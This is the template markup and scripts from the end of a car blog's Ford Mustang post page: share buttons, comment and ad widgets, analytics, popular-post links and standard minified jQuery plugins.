<span class='fa fa-facebook'></span>Share			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>Comment			</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Mustang
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1006904485687451212&postID=7358699163873833355&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1006904485687451212&postID=7358699163873833355&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1006904485687451212&postID=7358699163873833355&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1006904485687451212&postID=7358699163873833355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1006904485687451212&postID=7358699163873833355&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.azh-cars.com/search/label/Ford' rel='tag'>Ford</a>,
<a href='https://www.azh-cars.com/search/label/Mustang' rel='tag'>Mustang</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.azh-cars.com/2021/11/volkswagen-tiguan-allspace-2022.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.azh-cars.com/2021/11/toyota-tundra-trd-desert-chase-sema.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.azh-cars.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Privacy Policy</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.azh-cars.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- BABA2 -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2791751758242166" data-ad-format="auto" data-ad-slot="2595976625" data-full-width-responsive="true" data-language="en" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.azh-cars.com/2019/06/mercedes-benz-g-class-2019.html'>Mercedes-Benz G-Class 2019</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkd3pilijDdBa4joT78d0SMeqZdHjbPpvpUzZOm-I0LZ41TsdSeqZ45eqRn_MxOXaPARbRZztE8JmPC_SeQm6-9-_NOyspovUwL0MM4XGSDHfAghZI3Y5pq2tCQh-lOdhB3ulJXu5NRSQh/s400/Screen+Shot+2019-06-13+at+11.03.42+PM.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2023/01/morgan-plus-six-2023.html'>
<img alt='Morgan Plus Six 2023' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lFy2L9Gj_lycEkLKP2DyZSVuq4572m-EUH1g1rFaM3Ud4f-7JL7O6qSDuEoRuplWM4G5RMZY71BmJKZGyVfroHwolN_dhG0sNYwNwrOINPUGhxi4x5Lj86jmQ6YErtRlfGeMvlWzOzVHUkEHwBK_rNPH_P1iKt-2-My76kN45Kr5H-rdaqghRuH94w/s72-c/Morgan%20Plus%20Six%20202312.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2023/01/morgan-plus-six-2023.html'>Morgan Plus Six 2023</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2020/05/mercedes-benz-v-class-2020.html'>
<img alt='Mercedes-Benz V-Class 2020' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJ53fDYTyrvS8iGRU2iPUV2XYT0YTe6UlIYJ_8ufEQVz3dAr-GxC_cMuxxdSZ0OKx_k9XU9YfR13WfI2I8kXzRqxm9WuuTCpwvw6cl0JGvAq681NxX5uwRSOsHUD4KSy5huLGY9GJtbky/s72-c/Screen+Shot+2020-05-12+at+2.40.32+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2020/05/mercedes-benz-v-class-2020.html'>Mercedes-Benz V-Class 2020</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2020/10/infiniti-qx60-monograph-concept-2020.html'>
<img alt='Infiniti QX60 Monograph Concept 2020' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbWy_h1OWhIBcyt36z509uLFUQIB-hS3evcuFnarn5Kf40RVMmX80GjMRFVjyLJwr3DR19ZixYnvtfBaYJsOVcS5Rj4Owg2OCRT6IgcXk9x8Jrkk_WxeW-_sr7AZDskuLfftYnCQaH9-dp/s72-c/Screen+Shot+2020-10-18+at+18.50.34.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2020/10/infiniti-qx60-monograph-concept-2020.html'>Infiniti QX60 Monograph Concept 2020</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2020/05/99-volkswagen-golf-mk2.html'>
<img alt='99 Volkswagen Golf MK2' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio6smxSKUydRr-q3fzJuqGCSGtk71v_xDBjpAWnmmXtFmf9lAP9sQCGsQB9vwvSEf3PHQ2nP0pUY8YS9Mt6WApT-LdBH-32hOc0b52N0HCm9FkSmyeJDfq7RpXrJsQ0A11zwwE3CJwJbQd/s72-c/99+Volkswagen+Golf+MK2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2020/05/99-volkswagen-golf-mk2.html'>99 Volkswagen Golf MK2</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2024/12/beautiful-women-luxury-cars-elegance.html'>
<img alt='Beautiful Women & Luxury Cars – The Elegance That Inspires' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitNtXc0BfiYJPViez7dfrLH9tqJY-U0vB_E7fafbwCpgsON57lcwcrr8R9VjEUYVnBepmw_AYAlKqKKIIDiieSda0hfvBIWD4iD3MaEW6L9JtHJxm2DrZDN5vjzOhJT5Ex-YEDWz8GGj8KNmnJrrwtDMp0s2xYooatVqXIYte0mES8qES3hDavGjCHJrvk/s72-c/5f880133f62080af772eaf0107b2733a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2024/12/beautiful-women-luxury-cars-elegance.html'>Beautiful Women & Luxury Cars &#8211; The Elegance That Inspires</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2019/07/bentley-bentayga-hybrid-model-2019.html'>
<img alt='Bentley Bentayga Hybrid - Model 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcYu5lZ5NlG2I7JED9KLeeuzgWppnY4sDV7gvAP36_BWT5ybNSs4-B1gIfBlV3Na9GaRUBz7mlXi7uwEnR1YXAwW0oOgTgk1Cf_q-whTY-Q6AibDIDhsz8S2naUYhgCU7T2rtV-8mtO1h/s72-c/Screen+Shot+2019-07-12+at+7.48.49+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2019/07/bentley-bentayga-hybrid-model-2019.html'>Bentley Bentayga Hybrid - Model 2019</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2019/07/bmw-x6-m50i-model-2020.html'>
<img alt='BMW X6 M50i - Model 2020' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4O32NK0g5GgedrqR6uaaStBJQvVePTMBsHXLxRxt8Dh-jIE_81LarlyNi6owGW0y_uBw6fcVwBN6WceSMqBw64LEXh6ERLzKbNmD9afV3pfVpH8YGuxr-lsM4C9GbSH-ev6pz48Ngc4tO/s72-c/Screen+Shot+2019-07-19+at+12.22.24+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2019/07/bmw-x6-m50i-model-2020.html'>BMW X6 M50i - Model 2020</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2021/09/12-range-rover-with-beautiful-unique.html'>
<img alt='12 Range Rover with beautiful unique colors' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRsxFwvM5KhsyoF_6P8eRyhp4sPm2qjh5iRf7k4Ah4YAZhqKKmKMgz2qyVLl_vqvXfGSjo9vX2prrXlmkXjEOtTaAz2V95vMHDkhqXvjDEVam11d7zs9sRK_N3mHlCiPHFnESZMGriqt8P/s72-c/RangeRoverazhcars.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2021/09/12-range-rover-with-beautiful-unique.html'>12 Range Rover with beautiful unique colors</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2020/04/10-volkswagen-golf-mk2.html'>
<img alt='10 Volkswagen Golf Mk2' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYdPVYGYJuWgO5DFdYYo4c3o8OcBWyqfS4wAVMHHzfiAxrLWOnyDGiMKEW0L2_QtFosrglIUbvSyOw3kXZ_klO7z0GtLkz3QK7KMtLROjcXNxE5lbicXCpCs_FeqECq8jbzceF0xwKv10z/s72-c/1790103058488624783.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2020/04/10-volkswagen-golf-mk2.html'>10 Volkswagen Golf Mk2</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.azh-cars.com/2021/03/kia-sportage-2011.html'>
<img alt='Kia Sportage 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTAp96UcrgRG0fZd9IvTTZlioWswUe_Ev7enuvusIiLba3qOs44eacvIuSg3grltBsvyGY0JHMckg6_0krgm0RFC2i7TvzMDbUXy1Lyn2PwFx8U6z5fXii1H2qkx-TrmOTpbooRE4k1ynL/s72-c/Screen+Shot+2021-03-01+at+19.28.56.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.azh-cars.com/2021/03/kia-sportage-2011.html'>Kia Sportage 2011</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ADSTRS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-111429662-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111429662-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"http://www.azh-cars.com/p/your-privacy-is-very-important-to-us.html","theme":"light-bottom"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(2)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      &#169;www.azh-cars.com    <a href='http://www.azh-cars.com/' id='mycontent' rel='dofollow' title='-'>2015-2018</a>  |   <a href='http://www.azh-cars.com/' rel='dofollow' style='color:#02ab68;' target='_blank'>&#174; </a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>

</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrPMaEXpQD7jPc_Y2p420uX29-OgNKI5SjvXVTlSOIMypEFZrzasYPuR3cmPaaUvY1Hu_dFBo03nuYDVobvGuPPvYfGPhIVeEeDHEpUCqh6gCFWn1CLtmYSL4EZ245C49alBhDjkUMJsE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
